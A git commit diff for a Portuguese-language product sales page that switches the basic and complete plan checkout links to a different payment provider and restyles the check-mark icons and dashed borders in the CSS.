



==== commit d326aa8c: "Update checkout links to Wiapy for basic and complete plans" ====
--- a/pagina-vendas/index.html
+++ b/pagina-vendas/index.html
@@ -619,7 +619,7 @@
           <p class="price-now">R$17,90</p>
           <p class="price-inst">ou 2x de R$9,42 no cartão</p>
           <span class="save-chip">Você economiza R$20,00</span>
-          <a href="https://ggcheckout.app/checkout/v5/94ygRU0qoJ9QHT6AoUOh" data-checkout="true"
+          <a href="https://pay.wiapy.com/FZvby2pvrwmK" data-checkout="true"
             class="btn btn--ghost btn--block">QUERO SOMENTE O BÁSICO</a>
           <div class="social-arrow" data-reveal="">
             <span class="pill"><b>92%</b><span class="copy">das pessoas aproveitam a oferta completa</span></span>
@@ -717,7 +717,7 @@
           <p class="price-now">R$27,90</p>
           <p class="price-inst">ou 6x de R$5,35 no cartão</p>
           <span class="save-chip">Você economiza R$30,00</span>
-          <a href="https://ggcheckout.app/checkout/v5/DGfteifWIVvTqodGvF8A" data-checkout="true"
+          <a href="https://pay.wiapy.com/40wKPnsq9Ym" data-checkout="true"
             class="btn btn--block btn-pulse">Quero o plano completo <span class="arr">→</span></a>
           <div class="pay-seals">
             <img src="assets/img/img-001-272a576ac1b65034.webp" alt="Formas de pagamento aceitas">
--- a/pagina-vendas/assets/css/style.css
+++ b/pagina-vendas/assets/css/style.css
@@ -404,17 +404,19 @@
   width: 26px;
   height: 26px;
   border-radius: 50%;
-  background: var(--petroleum);
+  background: #16A34A;
   display: grid;
   place-items: center;
   margin-top: 1px;
-  box-shadow: 0 4px 10px -3px var(--green-glow);
+  opacity: 1;
+  box-shadow: 0 4px 12px rgba(22, 163, 74, 0.45);
 }
 
 .check svg {
   width: 14px;
   height: 14px;
-  stroke: #fff;
+  stroke: #ffffff;
+  stroke-width: 3.5;
 }
 
 .delivery {
@@ -786,12 +788,14 @@
 }
 
 .benefit-block .check {
-  background: var(--sage);
-  box-shadow: 0 4px 10px -3px rgba(123, 157, 139, .4);
+  background: #16A34A;
+  opacity: 1;
+  box-shadow: 0 4px 12px rgba(22, 163, 74, .45);
 }
 
 .benefit-block .check svg {
   stroke: #fff;
+  stroke-width: 3.5;
 }
 
 /* ============================================================
@@ -877,16 +881,19 @@
 }
 
 .whom-card .check {
-  width: 34px;
-  height: 34px;
+  width: 38px;
+  height: 38px;
   margin-bottom: 16px;
-  background: var(--sage);
-  box-shadow: 0 4px 10px -3px rgba(123, 157, 139, .35);
+  background: #16A34A;
+  opacity: 1;
+  box-shadow: 0 6px 16px rgba(22, 163, 74, 0.45);
 }
 
 .whom-card .check svg {
-  width: 18px;
-  height: 18px;
+  width: 20px;
+  height: 20px;
+  stroke: #ffffff;
+  stroke-width: 3.5;
 }
 
 .whom-card h3 {
@@ -990,13 +997,16 @@
 .recv-list .check {
   width: 24px;
   height: 24px;
-  background: var(--sage);
-  box-shadow: 0 4px 10px -3px rgba(123, 157, 139, .35);
+  background: #16A34A;
+  opacity: 1;
+  box-shadow: 0 4px 12px rgba(22, 163, 74, .4);
 }
 
 .recv-list .check svg {
   width: 13px;
   height: 13px;
+  stroke: #ffffff;
+  stroke-width: 3.5;
 }
 
 /* ============================================================
@@ -1069,7 +1079,7 @@
   inset: 6px;
   pointer-events: none;
   z-index: 6;
-  border: 1.5px dashed var(--coral);
+  border: 2.5px dashed #B85830;
   border-radius: calc(var(--r-lg) - 6px);
 }
 
@@ -1153,13 +1163,16 @@
 .bonus-card ul .check {
   width: 22px;
   height: 22px;
-  background: var(--sage);
-  box-shadow: 0 4px 10px -3px rgba(123, 157, 139, .35);
+  background: #16A34A;
+  opacity: 1;
+  box-shadow: 0 4px 10px rgba(22, 163, 74, .4);
 }
 
 .bonus-card ul .check svg {
   width: 12px;
   height: 12px;
+  stroke: #ffffff;
+  stroke-width: 3.5;
 }
 
 .value-tag {
@@ -1168,8 +1181,8 @@
   align-items: center;
   justify-content: center;
   gap: 10px;
-  background: rgba(201, 111, 74, 0.07);
-  border: 1.5px dashed var(--coral);
+  background: rgba(201, 111, 74, 0.09);
+  border: 2px dashed #B85830;
   border-radius: var(--r-sm);
   padding: 12px;
   font-family: var(--font-display);
@@ -1303,13 +1316,16 @@
   width: 22px;
   height: 22px;
   margin-top: 1px;
-  background: var(--sage);
-  box-shadow: 0 4px 10px -3px rgba(123, 157, 139, .35);
+  background: #16A34A;
+  opacity: 1;
+  box-shadow: 0 4px 10px rgba(22, 163, 74, .4);
 }
 
 .plan ul .check svg {
   width: 12px;
   height: 12px;
+  stroke: #ffffff;
+  stroke-width: 3.5;
 }
 
 .price-old {
@@ -1846,13 +1862,16 @@
 .step-card ul .check {
   width: 19px;
   height: 19px;
-  background: var(--sage);
-  box-shadow: 0 4px 10px -3px rgba(123, 157, 139, .35);
+  background: #16A34A;
+  opacity: 1;
+  box-shadow: 0 4px 10px rgba(22, 163, 74, .4);
 }
 
 .step-card ul .check svg {
   width: 11px;
   height: 11px;
+  stroke: #ffffff;
+  stroke-width: 3.5;
 }
 
 .step-card ul li.note {

